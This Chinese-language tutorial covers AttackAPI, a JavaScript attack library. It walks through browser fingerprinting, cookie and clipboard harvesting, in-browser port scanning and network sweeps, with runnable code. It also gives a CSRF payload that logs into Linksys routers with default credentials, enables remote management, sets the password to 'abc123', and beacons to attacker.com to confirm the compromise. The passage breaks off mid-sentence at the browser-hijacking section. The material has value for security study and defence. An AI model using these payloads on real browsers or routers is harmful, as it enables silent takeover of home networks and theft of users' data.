精通JavaScript攻击框架:AttackAPI
多年来客户端安全一直未引起人们的足够重视,但是如今情况发生了急剧转变,客户端安全已经成为信息安全领域的焦点之一。Web恶意软件、AJAX蠕虫、浏览历史暴破、登录检测、傀儡控制技术网络端口扫描以及浏览器劫持等各种技术只是安全研究人员地下实验室的部分技术,但是已经带来了非常大的影响。
一种类型的安全专业浮现并变成主流利用机制时,供应厂商和个人就会开始发行框架和自动工具,来处理工具和测试过程。虽然供应厂商最初主要将精力放在AJAX审计工具方面,但是安全研究人员更关注的是连绵的系统边界,以探索事实真相。
由于存在多种可能的攻击矢量,Web应用程序安全社区也建立了多个框架来探测、利用安全漏洞,从而揭示Web 开发社区所面临的种种问题。而本文将向大家介绍AttackAPI的详细使用方法。
一、AttackAPI概述
AttackAPI是一个基于Web的攻击构造库,它可以结合PHP、JavaScript及其他客户端和服务器端技术进行使用。 AttackAPI有几十个不同功能的模块组成,这些模块既可以从浏览器使用,也可以从JavaScript解释器执行,例如 Mozilla Rhino。它的目标是为实现漏洞利用而提供一个简单易用的接口,主要用于测试和验证之用。
在开始研究AttackAPI子程序之前,我们先来做一些准备工作。首先,下载该库,然后搭设一个测试环境,我们将在这个环境中开发大部分示例程序。为此,我们需要安装、运行以下应用程序:
支持PHP 4.x或者更新的版本的HTTP服务器(Apache+PHP或者AppServ)
www.apache.org/
www.php.net/
www.appservnetwork.com/
从GNUCITIZEN下载最新的AttackAPI
www.gnucitizen.org/projects/attackapi
Mozilla的网络浏览器Firefox
www.getfirefox.com
Firefox扩展Firebug,地址www.getfirebug.com/
启动Apache HTTP 服务器并且确保已在正常运行中。 在网上,介绍这类任务文档很多,在此不再赘述。然后,从GNUCITIZEN下载AttackAPI程序包 ,并且将其抽取到Web服务器的根文件夹中。例如,如果使用的是AppServ,那么可以将这些文件放在C:AppServwwwattackapi中。
确保运行的Firefox已经安装了Firebug。我们之所以不辞劳苦的准备这些东西,是因为它们可以在将来为我们剩下许多力气,当我们从 Firebug的动态控制台下做这些工作的时候,要比不停地保存和打开一些随机的临时文件要轻松得多。虽然我们这里使用的是Firefox,但是这里的例 子照样可以用在其它浏览器上,只需稍作修改即可。
做好这些初始设置后,打开Firefox,从localhost导航至AttackAPI文件夹,即http://localhost/attackapi。这时就会看到如图1所示内容。
从AttackAPI的文件结构来到Build|Tests|firetest-interactive.htm,这个文件中包含了下面我们将用到的一些 元素。因为我们不会对打开的页面的HTML内容做任何修改,所以打开 Firebug,并调整控制台使其扩展至整个屏幕。

确保位于Console 选项卡中,并输入命令:dir(AttackAPI)。如果一切正常的话,就会看到如图2所示的AttackAPI 文档对象模型(DOM)结构。
在本文剩下部分中,我们将使用$A对象而不是AttackAPI来访问和调用库对象和方法。$A对象是AttackAPI的一个独立的实例,并且包 含更易使用的AttackAPI方法的快捷方式。 AttackAPI是一个结构化程度很高的库,通过图2可以看出,它还进一步分为AttackAPI.core(库核心)、 AttackAPI.dom(跨浏览器的方法)和AttackAPI.utils(跨解释器的方法)。通过使用上面所说的约定,AttackAPI的 base64编码函数的完整路径为$A.encodeBase64,是不是非常简洁呀?!这样输入代码的时候是不是省力气了,所以说,懒惰是促进人类进步 的主要动力之一。

由于我们需要输入的代码较多,所以建议使用更大的命令行,首先在“选项”下拉菜单中选择“更大的命令行”选项,如同图3所示。

这时命令行会出现在窗口的右侧,如下图所示:
因为我们要键入许多代码,所以难免出现输入错误。所以打开更大的命令行之后,改起来会更快、更好。
需要注意的是,我们可以使用Load AttackAPI 书签将AttackAPI 加载到选择的页面上,尤其是当我们需要为某个站点开发利用程序,但是又不想通过Firebug修改该页面的源代码或者插入脚本标签的时候格外有用。该bookmarklet可以是从www.gnucitizen.org/projects/load-attackapi-bookmarklet下载。现在开始研究AttackAPI的客户端踩点功能。
二、客户端踩点

攻击者一旦控制了受害者的浏览器,他们首先要做的第一件事情就是弄清楚他们俘获的到底是什么样的客户端和平台。为达到这一目的,他们只需在Firebug的命令行中输入下列命令便可:
console.log($A.getAgent() );
console.log($A.getPlatform() );
命令行窗口下方的“运行”按钮,就会看到这两个函数的执行结果,如下图所示:
如您所见,浏览器类型和操作系统版本已经展现在我们眼前了——事情就是这么简单!

然而,攻击者能做的事情远不止这些。在Firebug的命令行下输入如下所示的两行命令:
console.dir($A.getCookies() );
console.dir($A.getPlugins() );
命令行窗口下方的“运行”按钮,就会看到这两个函数的执行结果,如下图所示:
GetCookies函数会检索出所有可用的Cookie,注意,这里的getCookies函数是一个易于使用的JavaScript 对象,这样我们就无需对DOM对象document.cookie 进行手动解析了。 与getCookies函数类似,getPlugins函数会列出目前已经安装的所有浏览器插件;这个函数能够运行在大多数浏览器上,但是 Internet Explorer(IE)除外。
这里需要注意,如果客户端使用的是IE的话,AttackAPI能够访问存储在剪贴板中的数据:我们可以使用 AttackAPI.dom.getClipboard来读取剪贴板,并能使用AttackAPI.dom.setClipboard 函数来设置剪贴板。通常情况下,剪贴板会保存有攻击者感兴趣的内容,例如用户有时候会复制粘贴他们的密码。通过使用这项功能,攻击者可以很轻松地窃取剪贴 板中的数据,进而利用这些数据来控制用户帐户。

我们知道,攻击者可以攻击位于局域网内部的设备。为此,他们必须具有对局域网内部结构有一个很好的了解才行,对内部网络图范围更应该有一个详细的了解。他们可以做出以下假设,家庭用户的地址范围为192.168.0.0–192.168.1.0,边界路由器地址为192.168.0.1或者192.168.1.1,而企业用户位于10.0.0.0范围内,因为这个地址范围能够容纳更多的用户。另一方面,在下列三个AttackAPI函数的帮助下攻击者可以很轻松地获得内部网络信息:
console.log($A.getInternalIP() );
console.log($A.getInternalHostname() );
console.dir($A.getInternalNetworkInfo() );
命令行窗口下方的“运行”按钮,就会看到这两个函数的执行结果,如下图所示:
攻击者可以很轻松地使用以下命令推测出边界路由器:
console.log(new String($A.getInternalIP() ).replace(/.d+$/, ‘.1’) );
知 道了这些,攻击者可以针对它发动大量不同的攻击,以确定它的类型和版本,并最终通过跨站点脚本攻击(XSS)或者某些其他弱点来利用这个边界路由器。尽管 老练的攻击者能够轻松提出一个合理的猜测,然而,猜测毕竟只是猜测而已,它未必总是有效。下面的内容中,我们将要利用AttackAPI进行更多的网络操 作,但是现在我们只把精力集中在客户端调查上。
对于AttackAPI来说,激动人心的功能并不在于获取代理、平台、cookies、插件和内部网络信息:
我们在上面向大家介绍了AttackAPI测试环境的搭设以及客户端踩点的方法进行了详尽的介绍,在这里我们将对AttackAPI的其他用法做详尽的介绍。
一、攻击网络
能从客户端提取信息只是攻击者能够做的事情中的一小部分而已。客户端调查只是有预谋的攻击的一个起点。XSS攻击不仅仅关于客户端安全。由于浏览器是在不安全的因特网和局域网之间的桥梁,因此攻击者可以滥用不同的浏览器特性来定位和攻击内部设备。

下面考察一下如何在AttackAPI的帮助下对内部网发动攻击。就像任何有计划的网络攻击一样,我们将要进行端口扫描:
$A.scanPorts({
target: www.gnucitizen.org,
ports: [80,81,443],
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(completed!)
}
});
图1展示了端口扫描结果,这是从我们的浏览器看到的。您可以看到浏览器正确的识别出端口80已经打开,而端口81和443被关闭了。
从浏览器进行端口扫描不是很精确,因此,您可能会收到许多误报。要消除误报,需要通过timeout参数对扫描过程进行调优,如下所示:
$A.scanPorts({
target: ‘www.gnucitizen.org’,
ports: [80,81,443],
timeout: 2000, // try with a couple of values to get better results
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(‘completed!’)
}
});
现在,我们已经知道如何进行端口扫描了,那么您现在就可以尝试通过类似于下列的东西来识别企业打印机已经打开了哪些端口:
$A.scanPorts({
target: ‘10.10.128.54’, // address to the internal printer IP address
ports: [80, 81, 443, 9100],
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(‘completed!’)
}
});
参数timeout定义了端口扫描程序等待当前受测端口响应的时间长度,超过该段时间就将其标识为已关闭。如果受害者通过代理访问内部Web资源的话,那么就扫描过程就会失败。然而,这种设置非常罕见。

注意:Firefox和Opera不能扫描低于80的端口号。这是这两个浏览器实现的一个安全特性,但是IE没有这种限制。AttackAPI还能 对一个网络范围内的端口进行扫描。这种技术就是平常所说的地毯式端口扫描,还可以通过AttackAPI的sweepPorts函数进行访问。以下代码演 示了sweepPorts函数的能力:
$A.sweepPorts({
network: 212.211.193.100 - 212.211.193.110,
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(completed!)
}
});
如果一切正常,您将看到如图2所示的结果。
-
AttackAPI支持两种表示地址范围的方法,一种是“起始IP地址-终止IP地址”表示的地址范围,另一种是IP/MASK[无类域间路由(CIDR)]表示的地址范围。在这方面,可以使用以下代码扫描11.11.66.0的C类地址范围:
$A.sweepPorts({
network: ‘10.10.56.0/24’,
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(‘completed!’)
}
});为了操纵您自己的网络和IP,可以使用一些AttackAPI实用程序,这些实用程序的名称和用法概述如下:
var num = $A.ip2number(‘10.10.56.10’); // convert IP to number
console.log(num)
var ip = $A.number2ip(num); // effectively 168441866 is the same as 10.10.56.10
console.log(ip);
var range = $A.net2range(‘10.10.56.0/24’); // convert network to range
console.dir(range);
var net = $A.range2net(range); // reverse
console.log(net);虽然识别出开放端口和工作的系统很重要,但是我们所能做的远不止这些。例如,我们可以通过单个函数调用就能够对内部路由器发动攻击。
有大量的设备可以用来了解如何通往因特网。第一个设备是著名的缺省网关。如果您是无线用户,它就是您的无线路由器。为了便于对这个路由器进行配置和 安全设置,有时候允许通过因特网使用它的管理接口。下面是攻击者悄悄地完成此任务的方法,只要受害者访问一个恶意web页面就足够了:
$A.requestCSRF({
method: ‘POST’
url: (‘http://admin:admin@’+ $A.getInternalIP() ).replace(/.d+$/, ‘.1’) +
‘/setup.cgi’,
query: {
remote_management: ‘enable’,
sysPasswd: ‘abc123’,
sysConfi rmPasswd: ‘abc123’
}
});首先,我们调用requestCSRF函数,它是AttackAPI众多请求函数中的一个,可以用于检索或者调用远程资源。与 requestXML(它只对同源的资源有效)不同的是,requestCSRF无此限制,但是它对于调用者来说总是不可见的。这意味着,我们不能获得返 回的响应。
RequestCSRF函数被调用时可以带有一些参数,第一个参数是定义发送方式,这里是POST。 然后,定义发送有效载荷的URL。注意,我们检测客户端的本地IP地址,然后通过前面所讲解的方法将其转换成默认网关地址。然后,我们添加路由器的默认证书。
无线用户经常让他们的路由器保持默认的访问设置。当requestCSRF函数结束时,我们声明要发送的实际有效载荷,这个是参数query。从查询列表我们可以看到,远程管理接口程序已经启用,并且系统口令被设为“abc123”。
注意:这个函数使用了Linksys的无线路由器的默认证书。如果该路由器已经配置了其它的证书,它会为受害者提供一个基本认证框,表示在批准该请 求前需要对他们进行身份验证。记住,受害者不会知道在后台发生了什么。它只是看起来连接已经终止,并且路由器试图恢复控制——很多时候都会遇到这种情况 ——这也正是受害者乐意键入他们的证书并且批准该恶意请求的原因。
攻击对用户来说总是不可见的。如果认证得手,端口8080就会启用,这样就可以通过因特网来使用其管理接口了。这时,边界路由器以及所有该网络中的机器都已经完全落入攻击者手中。
攻击者可能想要做的事情是发送一个配置消息,指出该用户的路由器已经被攻陷了,如下所示:
$A.requestCSRF({
method: ‘POST’
url: (‘http://admin:admin@’+ $A.getInternalIP() ).replace(/.d+$/, ‘.1’) +
‘/setup.cgi’,
query: {
remote_management: ‘enable’,
sysPasswd: ‘abc123’,
sysConfi rmPasswd: ‘abc123’
},
onload: function () {
$A.requestIMG(‘http://attacker.com/confi rm_compromised.php’);
}
});下面是一个真实的攻击,并且会对Linksys的无线路由器造成损害。一旦攻击者潜入您所在的网络,他们就能够做其他的事情,例如识别不同的本地设 备,并尽可能地收集更多的信息。所以用户不应该信赖来自任意页面的JavaScript代码,同时他们应该意识到在没有保护的情况下冲浪所潜在的问题。
在前面部分,我们展示了经过scanStates函数可以发现已经登录的用户。然而,这个函数还有许多其他用途。由于scanStates基于特征 码,因此我们可以使用它检测不同的网络设备的类型和版本。特征码是基于远程访问资源时包含一个脚本标签所引起的错误信息的,例如一个不存在的资源导致的错 误跟一个由存在的资源所导致的错误是有区别的,这意味着,提供一个足够大的特征数据库,我们就可以检测不同的网络设备、企业网站等等的类型和版本。攻击者能够成功的识别出您的机构的内部网密钥体制的版本。如果其中有一些具有XSS或者CSRF漏洞,那么攻击者就可以针对性的发动攻击,从而取得受害者的会话的永久性的或者非永久性的控制权。
浏览器是有敌意的因特网和本地可信网络这两个世界间的一个沟通平台,这使它成为攻击者穿越两个世界的理想平台。在下列部分,我们将展示进入某人的路由器是多么的简单,已及攻击者是怎样轻松通过控制其它的设备来破坏网络的完整性的。
二、劫持浏览器
XSS攻击的主要类型有两种,持久性和非持久性攻击。这里所说的持久性攻击更加危险,因为用户每次访问被感染的资源时攻击都会发生。这意味着,攻击者可以在很长一段时间